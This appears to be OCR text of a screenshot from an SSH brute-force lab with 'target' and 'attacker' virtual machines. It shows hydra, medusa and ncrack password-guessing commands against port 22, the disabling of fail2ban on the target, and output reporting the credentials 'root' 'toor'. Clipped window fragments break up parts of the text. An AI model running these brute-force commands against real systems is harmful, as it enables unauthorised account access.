 target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu 16.04.3 LTS target tty1
target login: target
Password:
Last login: Fri Oct 27 14:48:56 WIB 2017 on tty1
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
69 packages can be updated.
30 updates are security updates.
target@target:~$ sudo service fail2ban stop
[sudo] password for target:
target@target:~$ sudo service fail2ban restart
target@target:~$ sudo passwd target
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
target@target:~$ _
Right Ctrl
ck on RDP
system
tion syst
. I adde
for lega
BAB 1
audit.p
PDF
BAB 1
fix.pd
Stats: 0:01:46 elapsed; 0 services completed (1 total)
Rate: 3.77; Found: 0; About 78.40% done; ETC: 16:52 (0:00:29 remaining)
Discovered credentials for ssh on 10.10.10.10 22/tcp:
10.10.10.10 22/tcp ssh: 'root' 'toor'
Ncrack done: 1 service scanned in 138.03 seconds.
Ncrack finished.
- Jangan lupa autentikasi di semua admin
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 04:07 1
root@attacker: ~
File Edit View Search Terminal Help
Hydra (http://www.thc.org/thc-hydra) finished at 2017-10-27 04:06:06
root@attacker:~# hydra -l target -P 10_million_password_list_top_1000000.txt 192
.168.1.1 ssh
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-10-27 04:06:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 999999 login tries (l:1/p:99
9999), ~976 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://192.168.1.1:22 - Connection refused
root@attacker:~# medusa -u target -P 10_million_password_list_top_1000000.txt -h
192.168.1.1 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
NOTICE: ssh.mod: failed to connect, port 22 was not open on 192.168.1.1
root@attacker:~# ncrack -vv --user target 192.168.1.1:22
Starting Ncrack 0.5 ( http://ncrack.org ) at 2017-10-27 04:07 EDT